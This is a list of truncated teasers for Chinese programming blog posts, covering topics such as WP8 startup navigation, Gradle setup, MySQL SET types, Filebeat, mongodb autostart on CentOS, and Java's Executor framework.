- <WP8开发学习笔记>动态修改启动时导航的第一个页面(如登录前启动页为LoginPage,登录后变为MainPage)

很多时候我们需要在启动程序的时候根据状态改变初始导航页面,比如程序在启动的时候判断用户是否登录, 如果未登录则跳转到LoginPage.xaml否则跳转到MainPage界面. 这时候就要分析程序的启 ...

- gradle的搭建和配置

下载 官方网站:https://gradle.org/install/#manually 提供了两种下载方式,Binary-only是只下载二进制源码,Complete, with docs and ...

- mysql字符串类型(set类型)

集合 set 不定想项选 类似于 enum枚举,在定义时,也需要指定其已有值! 与字符串相比,优势是: 1, 也是采用 整数进行管理的!采用位运算,从第一位开始为1,逐一x2! 2, 每个集合类型8 ...

- 一篇文章搞懂filebeat(ELK)

本文使用的filebeat是7.7.0的版本本文从如下几个方面说明: filebeat是什么,可以用来干嘛 filebeat的原理是怎样的,怎么构成的 filebeat应该怎么玩 一.filebeat ...

- 曹工改bug:centos下,mongodb开机不能自启动,systemctl、rc.local都试了,还是不行,要不要放弃?

问题背景 最近装个centos 7.6的环境,其中,基础环境包括,redis.nginx.mongodb.fastdfs.mysql等,其中,自启动使用的是systemctl,其他几个组件,都没啥问题 ...

- 《MySQL技术内幕:InnoDB存储引擎》读书笔记

一.Mysql体系结构和存储引擎 1. 概念: 数据库:物理操作系统文件或其他形式文件类型的集合.(是文件的集合,是依照某种数据模型组织起来并存放于二级存储器中的数据集合.) ...

- 《Java并发编程的艺术》第10章 Executor框架

Java的线程既是工作单元,也是执行机制.从JDK5开始,把工作单元与执行机制分离开来.工作单元包括Runnable和Callable,执行机制由Executor框架提供. 10.1 Executor ...

- cb26a_c++_STL_算法_元素计数

cb26a_c++_STL_算法_元素计数所有容器都可以使用countcount_if关联容器的等效成员函数,容器自己的成员函数速度较快1.set.count2.multiset.count3.map ...

- 前台页面id为空--驼峰命名映射

错误: 前台页面id为空,或其他数据映射问题(方案2) 原因: java的bean类属性和数据库字段命名不一致,查询的时候就不能把数据封装进bean类里, 在数据库字段命名规范中,通常使用下划线“_ ...